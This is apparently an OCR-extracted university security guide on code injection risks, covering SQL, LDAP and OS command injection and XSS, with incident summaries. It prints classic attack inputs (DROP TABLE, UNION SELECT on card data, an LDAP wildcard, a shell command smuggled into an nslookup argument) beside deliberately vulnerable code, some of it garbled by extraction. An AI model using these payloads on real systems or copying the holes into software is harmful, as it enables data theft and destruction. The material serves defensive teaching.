

## **2 Application / Database Level**

Nowadays, deploying web applications is a popular mean to enable users to easily search for specific data on the Internet or intranet. For example, a university may create a web portal that allows its students to search their course information and academic records.

Web application injection attack aims at exploiting a website through entering improper user-supplied data. Such attacks usually involve injection of malicious commands via the input data submitted by the client, which is later passed to the server to affect the execution of predefined queries.

A successful web application injection exploit can read sensitive data from the database, modify database data, and execute administrative operations within the database (e.g. shutdown the database management system (DBMS)). Two common injection techniques, SQL injection and LDAP injection, both fall into this category.

## **3 OS Level**

Some shell applications would base on the user-supplied inputs to select which program to run, which commands to use as well as which arguments for the program. Any web interface that does not properly sanitise the input is vulnerable to this exploit.

With the ability to execute OS commands, the attackers can inject unexpected and dangerous commands, upload malicious programs or even obtain passwords directly from the operating system. The problem would be even worse if the compromised process fails to follow the principle of least privilege, which allows the attacker's commands to be executed with special system privileges that increase the amount of damage.

#### **Statistical Report**

## **SQL Injections Top Attack Statistics**

A recent survey on security breaches revealed that SQL injection is the most prevalent means of attacking front-end Web applications and back-end databases to compromise data. In February 2010, an analysis of the Web Hacking Incidents Database (WHID) shows SQL injections as the top attack vector, making up 19 percent of all security breaches examined by WHID. Similarly, in the "Breach Report for 2010" released by 7Safe, an information security service provider, in February 2010, a whopping 60 percent of all breach incidents examined involved SQL injections.

See the article: (http://www.darkreading.com/database\_security/security/appsecurity/showArticle.jhtml?articleID=223100129.)

Reference: .http://msdn.microsoft.com/en-us/library/ms161953.aspx http://ebook.security-portal.cz/book/hacking\_method/LDAP/LDAPinjection.pdf http://blogs.sans.org/appsecstreetfighter/2010/02/24/top-25-series-rank-9-os-command-injection/ .http://cwe.mitre.org/data/definitions/78.html

# **II. Risk of Code Injection in Universities**

Websites and web applications are often used by universities for public access and provide required services to their end-users, including staff and students, round-theclock (e.g., student information portal). Traditional firewalls and anti-virus tools usually offer little protection against code injection attacks which may lead to direct access to valuable backend data such as student personal records, examination results or research data.

With the ease and popularity of programming, some web application can be developed by in-house IT support staff instead of a full-scale IT development team with professional developers. As such, potential risks may sometimes be overlooked due to the following reasons:

- Lack of focus on software security testing and quality assurance
- Lack of coding guideline and hardening baseline for the internal development activities
- Lack of security training on program development for internal IT staff

As a result, these applications are more susceptible to injection attack and expose to the risks and vulnerabilities of data loss and server interruption. Examples of these risks are:

# **1 Confidentiality**

Universities' information systems usually store and process sensitive data such as research data, personal information, examination results and passwords. A successful SQL injection attempt may allow retrieval of confidential data from the information system's database (i.e. by SELECT statement). For an instance, a hacker may be able to read the examination results of all students by using SQL injection through the web portal. More importantly, data leakage or data theft may happen unnoticeably.

#### **2 Integrity**

Hackers are able to make changes or even delete information in the database by using code injection commands and thus impact the integrity of the databases. For example, a hacker may be able to modify or delete the examination results by injecting "Update / Delete" statement.

#### **Historical Incident**

## **NASA sites hacked via SQL injection**

On 7 December 2009, two NASA sites were hacked by SQL injection which yielded the credentials of some 25 administrator accounts. The hacker also gained access to a web portal used for managing and editing those websites. Some researchers said an attacker could have tried to use that web server as an entry point into other systems NASA might control or edit the content of the sites and use them for drive-by downloads.

See the article: (http://www.scmagazineus.com/nasa-sites-hacked-via-sqlinjection/article/159181/

Reference: http://www.hkcert.org/english/sguide\_faq/sguide/sql\_injection\_en.pdf http://www.beyondsecurity.com/about-sql-injection.html# **II. Risk of Code Injection in Universities (cont'd)**

## **3 Availability**

As discussed in previous page, hackers are able to modify the information within the database. If the configuration of the user privileged right is improper, the hackers can even access and modify the authorisation privileges table and then perform further attacks such as execution of administrative operations within the database and shutdown of DBMS to cause information or services unavailable when required.

In addition, if the hackers have found that a website is vulnerable to Cross-Site Scripting ("XSS") attack, hackers can execute scripts in a browser to compromise the website and place their defacement images on that page showing that the website is hacked, which will affect the service availability and may lead to reputation damage of organisation. More seriously, the hackers may redirect the page into a malicious page.

By OS command injection, the attackers may execute administrative OS commands to shutdown the operating system which could cause service interruption to universities.

All in all, different types of code injection attacks can affect websites and operating system seriously from data leakage, data theft or service interruption. The resulting effect of these consequences would cause a loss of reputation of the universities or even bring legal proceedings if there is a loss of sensitive data or breach of contractual obligation.

## **Historical Incident**

#### **Sites hosted at Go Daddy hit by mass injection attack again**

On 21 September 2010, a number of websites hosted at Go Daddy, the world's largest domain name registrar, have had malicious code injected into the pages. All infected sites had base 64-encoded JavaScript added to all of their PHP files. The rogue scripting decodes an element, which loads content from a third-party domain.

The external code redirects visitors to a scareware (i.e. rogue antivirus software) distribution website, which mimics an antivirus scan and displays fake warnings about infections on their computers. The goal of the scam is to trick users to buy licenses for a useless application which claims to be able to clean malware and obtain their credit card information.

See the article: (http://enclavesecurity.com/blogs/blog/2010/09/21/sites-hosted-at-go $d$ addy-hit-by-mass-injection-attack-again/ $\Box$ 

Reference: .http://www.ibm.com/developerworks/tivoli/library/s-csscript/ .http://www.acunetix.com/websitesecurity/xss.htm .http://cwe.mitre.org/data/definitions/78.html

# **III. Exploitation on Code Injection**

Code injection attacks typically occur when inputs has not been adequately validated before execution. The basic principle is to provide some form of input with additional malicious scripts for exploitation. There are numerous types of injection attacks which have different features and attributes. Major type of attacks included:

- SQL Injection
- LDAP Injection
- OS Command Injection (also known as Shell Injection)
- Cross-Site Scripting ("XSS")

# **Major Type of Attacks in Code Injection**

# **1 SQL Injection**

SQL injection attack consists of injection of malicious SQL commands via input data from the client to the application that are later passed to an instance of a database for execution and aim to affect the execution of predefined SQL commands.

The primary form of SQL injection consists of direct insertion of code into userinput variables which are concatenated with SQL commands and executed. A less direct attack injects malicious code into strings that are destined for storage in a table or as metadata. When the stored strings are subsequently concatenated into a dynamic SQL commands, the malicious code is then executed.

A successful SQL injection exploit can access sensitive data in the database, modify database data, execute administrative operations within the database (e.g. shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system.

# **Examples for the SQL injection**

| Example 1: Data loss |  |  |
|----------------------|--|--|
|                      |  |  |

| User Input   | Chris'; DROP TABLE USER TABLE;--                                                               |
|--------------|------------------------------------------------------------------------------------------------|
| <b>Ouery</b> | SELECT password FROM USER_TABLE<br>WHERE username $=$ $\text{Chris}$ ; DROP TABLE USER TABLE;- |
| Result       | USER_TABLE is deleted by the hacker.                                                           |

#### Example 2: Data leakage

|              | AND $1=0$ UNION                                                                                                    |
|--------------|--------------------------------------------------------------------------------------------------------------------|
| User Input   | SELECT card_number AS uid, card_holder_name AS uname, expiry_date AS password<br><b>FROM</b>                       |
|              | <b>CREDITCARD</b>                                                                                                  |
|              | SELECT uid, uname, password FROM USERS WHERE uname=`AND 1=0 UNION                                                  |
| <b>Ouery</b> | <b>SELECT</b> card_number AS uid, card_holder_name AS uname, expiry_date AS<br>password FROM<br><b>CREDITCARD'</b> |
|              |                                                                                                                    |
| Result       | Sensitive information in database table CREDITCARD from second query can be<br>extracted.                          |

Reference: http://www.hkcert.org/english/sguide\_faq/sguide/sql\_injection\_en.pdf http://www.owasp.org/index.php/Interpreter\_Injection .http://msdn.microsoft.com/en-us/library/ms161953.aspx  $\frac{1}{2}$ http://www.beyondsecurity.com/about-sql-injection.html

# **2 LDAP Injection**

Lightweight Directory Access Protocol (LDAP) is an open-standard protocol for both querying and manipulating X.500 directory services. The LDAP protocol runs over Internet transport protocols, such as TCP. Web applications may leverage user-supplied input to create custom LDAP statements for dynamic web page requests.

LDAP injection is an attack technique of exploiting web applications that use client-supplied data in LDAP statements without first stripping potentially harmful characters from the request.

When a web application fails to properly sanitise user-supplied input, it is possible for an attacker to alter the construction of an LDAP statement. Once an attacker is able to modify an LDAP statement, the process will run with the same permissions as the component that executed the command. (e.g. Database server, Web application server, Web server, etc.). This can cause serious security problems where the permissions grant the rights to query, modify or remove anything inside the LDAP tree. The same advanced exploitation techniques available in SQL Injection can also be similarly applied in LDAP Injection.

## **Examples for the LDAP injection**

#### Example 1: Data leakage

| $L$ <i>Address</i> $L$ , $L$ and $R$ and $L$ |                                                                                                                                                |  |
|----------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------|--|
| Original Query                               | http://ribadeohacklab.com.ar/people_<br>search.aspx?name=John)( <b>zone=public</b> )                                                           |  |
| Malformed<br>Query                           | http://ribadeohacklab.com.ar/people<br>search.aspx?name=John $(\text{zone}=\text{*})$                                                          |  |
| Result                                       | By default the application is meant to give person details only from the 'public' zone. The<br>hacker can bypass this limit by using wildcard. |  |

#### Example 2: Data Integrity

| Code               | $\langle$ ?php<br>$$attr['cn"] = "ToModify";$<br>$\delta$ dn = " <b>uid=Ribadeo,ou=People,dc=foo</b> ";<br>$$result = ldap_model(y($ldapconn, $dn, $attr);$<br>if (TRUE $==$ \$result) {<br>echo "Entry was modified.";<br>else {<br>echo "Entry could not be modified.";<br>$\gamma$ |
|--------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Malformed<br>Query | $\delta$ dn = " <b>uid=Ribadeo,ou=People,dc=*</b> "                                                                                                                                                                                                                                   |
| Result             | All CN entries under the branch will be modified with the<br>"ToModify" value.                                                                                                                                                                                                        |

# **3 OS Command Injection ("Shell Injection")**

OS command injection is also known as Improper Sanitisation of Special Elements used in an OS Command and is a technique used via a web interface in order to execute OS commands on a web server.

The user supplies all or part of malformed OS command through a web interface. If the web interface that is not properly sanitised the input is vulnerable to this exploit. With the ability to execute OS commands, the user can inject unexpected and dangerous commands, upload malicious programs or even obtain passwords directly from the operating system. The problem is exacerbated if the compromised process fails to follow the principle of least privilege, because the attackercontrolled commands may run with special system privileges that increase the amount of damage.

## **Examples for the OS Command injection**

|                             | Example 1: Information reakage                                                                                         |
|-----------------------------|------------------------------------------------------------------------------------------------------------------------|
|                             | use CGI qw(:standard);                                                                                                 |
|                             | $\mathsf{Shame} = \mathsf{param}(\mathsf{'name});$                                                                     |
|                             | $\text{Snslookup} = \frac{\text{m}}{\text{path}}$ /to/nslookup";                                                       |
|                             | print header;                                                                                                          |
|                             | if (open $(\text{$f$}$ fh, " $\text{$s$}$ nslookup $\text{$s$}$ name $ $ ")) {                                         |
| Code                        | while $(\langle$ Sfh $\rangle)$ {                                                                                      |
|                             | print escapeHTML $(\$$ .);                                                                                             |
|                             | print "<br>\left":                                                                                                     |
|                             |                                                                                                                        |
|                             | $close(\$ fh):                                                                                                         |
|                             |                                                                                                                        |
| <b>Malicious Input</b>      | cwe.mitre.org%20%3B%20/bin/ls%20-l                                                                                     |
| <b>Malicious</b><br>scripts | /path/to/nslookup cwe.mitre.org ; /bin/ls -                                                                            |
| Result                      | The attacker executes the "/bin/ls -l" command and gets a list of all the files in the<br>program's working directory. |

# $E = \frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$

Example 2: Availability

.

| Code                   | String script = System.getProperty("SCRIPTNAME");<br>if (script $!=$ null)<br>System.exec(script); |
|------------------------|----------------------------------------------------------------------------------------------------|
